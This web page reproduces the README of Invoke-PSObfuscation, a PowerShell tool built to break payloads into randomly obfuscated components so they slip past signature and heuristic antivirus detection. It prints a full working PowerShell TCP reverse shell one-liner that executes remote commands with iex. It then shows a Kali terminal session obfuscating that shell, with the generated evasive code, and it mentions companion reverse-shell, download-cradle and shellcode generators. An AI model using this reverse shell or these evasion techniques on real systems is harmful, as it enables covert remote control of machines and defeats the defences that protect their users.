Invoke-PSObfuscation – An In-Depth Approach To Obfuscating The Individual Components Of A PowerShell Payload Whether You’Re On Windows Or Kali Linux
Traditional obfuscation techniques tend to add layers to encapsulate standing code, such as base64 or compression. These payloads do continue to have a varied degree of success, but they have become trivial to extract the intended payload and some launchers get detected often, which essentially introduces chokepoints.
The approach this tool introduces is a methodology where you can target and obfuscate the individual components of a script with randomized variations while achieving the same intended logic, without encapsulating the entire payload within a single layer. Due to the complexity of the obfuscation logic, the resulting payloads will be very difficult to signature and will slip past heuristic engines that are not programmed to emulate the inherited logic.
While this script can obfuscate most payloads successfully on it’s own, this project will also serve as a standing framework that I will to use to produce future functions that will utilize this framework to provide dedicated obfuscated payloads, such as one that only produces reverse shells.
I wrote a blog piece for Offensive Security as a precursor into the techniques this tool introduces. Before venturing further, consider giving it a read first: https://www.offensive-security.com/offsec/powershell-obfuscation/
Dedicated Payloads
As part of my on going work with PowerShell obfuscation, I am building out scripts that produce dedicated payloads that utilize this framework. These have helped to save me time and hope you find them useful as well. You can find them within their own folders at the root of this repository.
- Get-ReverseShell
- Get-DownloadCradle
- Get-Shellcode
Components
Like many other programming languages, PowerShell can be broken down into many different components that make up the executable logic. This allows us to defeat signature-based detections with relative ease by changing how we represent individual components within a payload to a form an obscure or unintelligible derivative.
Keep in mind that targeting every component in complex payloads is very instrusive. This tool is built so that you can target the components you want to obfuscate in a controlled manner. I have found that a lot of signatures can be defeated simply by targeting cmdlets, variables and any comments. When using this against complex payloads, such as print nightmare, keep in mind that custom function parameters / variables will also be changed. Always be sure to properly test any resulting payloads and ensure you are aware of any modified named paramters.
Component types such as pipes and pipeline variables are introduced here to help make your payload more obscure and harder to decode.
Supported Types
- Aliases (iex)
- Cmdlets (New-Object)
- Comments (# and <# #>)
- Integers (4444)
- Methods ($client.GetStream())
- Namespace Classes (System.Net.Sockets.TCPClient)
- Pipes (|)
- Pipeline Variables ($_)
- Strings (“value” | ‘value’)
- Variables ($client)
Generators
Each component has its own dedicated generator that contains a list of possible static or dynamically generated values that are randomly selected during each execution. If there are multiple instances of a component, then it will iterative each of them individually with a generator. This adds a degree of randomness each time you run this tool against a given payload so each iteration will be different. The only exception to this is variable names.
If an algorithm related to a specific component starts to cause a payload to flag, the current design allows us to easily modify the logic for that generator without compromising the entire script.
$Picker = 1..6 | Get-Random
Switch ($Picker) {
1 { $NewValue = 'Stay' }
2 { $NewValue = 'Off' }
3 { $NewValue = 'Ronins' }
4 { $NewValue = 'Lawn' }
5 { $NewValue = 'And' }
6 { $NewValue = 'Rocks' }
}Requirements
This framework and resulting payloads have been tested on the following operating system and PowerShell versions. The resulting reverse shells will not work on PowerShell v2.0
| PS Version | OS Tested | Invoke-PSObfucation.ps1 | Reverse Shell |
|---|---|---|---|
| 7.1.3 | Kali 2021.2 | Supported | Supported |
| 5.1.19041.1023 | Windows 10 10.0.19042 | Supported | Supported |
| 5.1.21996.1 | Windows 11 10.0.21996 | Supported | Supported |
Usage Examples
CVE-2021-34527 (PrintNightmare)
$client = New-Object System.Net.Sockets.TCPClient("127.0.0.1",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()┌──(tristram㉿kali)-[~]
└─$ pwsh
PowerShell 7.1.3
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
PS /home/tristram> . ./Invoke-PSObfuscation.ps1
PS /home/tristram> Invoke-PSObfuscation -Path ./revshell.ps1 -Integers -Cmdlets -Strings -ShowChanges
>> Layer 0 Obfuscation
>> https://github.com/gh0x0st
[*] Obfuscating integers
Generator 2 >> 4444 >> $(0-0+0+0-0-0+0+4444)
Generator 1 >> 65535 >> $((65535))
[*] Obfuscating strings
Generator 2 >> 127.0.0.1 >> $([char](16*49/16)+[char](109*50/109)+[char](0+55-0)+[char](20*46/20)+[char](0+48-0)+[char](0+46-0)+[char](0+48-0)+[char](0+46-0)+[char](51*49/51))
Generator 2 >> PS >> $([char](1 *80/1)+[char](86+83-86)+[char](0+32-0))
Generator 1 >> > >> ([string]::join('', ( (62,32) |%{ ( [char][int] $_)})) | % {$_})
[*] Obfuscating cmdlets
Generator 2 >> New-Object >> & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_})
Generator 2 >> New-Object >> & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_})
Generator 1 >> Out-String >> & (("Tpltq1LeZGDhcO4MunzVC5NIP-vfWow6RxXSkbjYAU0aJm3KEgH2sFQr7i8dy9B")[13,16,3,25,35,3,55,57,17,49] -join '')
[*] Writing payload to /home/tristram/obfuscated.ps1
[*] DoneObfuscated PowerShell Reverse Shell
Meterpreter PowerShell Shellcode
A considerable amount of time and effort goes into maintaining this website, creating backend automation and creating new features and content for you to make actionable intelligence decisions. Everyone that supports the site helps enable new functionality.
If you like the site, please support us on “Patreon” or “Buy Me A Coffee” using the buttons below


To keep up to date follow us on the below channels.









